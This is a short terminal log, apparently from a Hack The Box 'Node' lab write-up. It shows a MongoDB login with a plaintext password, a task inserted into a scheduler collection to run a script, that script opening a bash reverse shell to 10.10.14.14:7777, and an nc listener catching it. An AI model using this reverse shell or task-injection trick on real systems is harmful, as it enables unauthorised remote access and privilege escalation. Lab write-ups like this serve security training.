 mark@node:~$ mongo -u mark -p 5AYRft73VtFpc84k scheduler
MongoDB shell version: 3.2.16
connecting to: scheduler
> show collections
tasks
> db.tasks.find()
> db.tasks.insertOne({cmd: "bash /tmp/s.sh"})
{
        "acknowledged" : true,
        "insertedId" : ObjectId("5f8e685d3ff6da18e00313f8")
}
> db.tasks.find()
>
mark@node:/tmp$ cat /tmp/s.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.14/7777 0>&1
mark@node:/tmp$
┌─[✗]─[gato@parrot]─[~/Documentos/htb/Node/content]
└──╼ $nc -lvp 7777
listening on [any] 7777 ...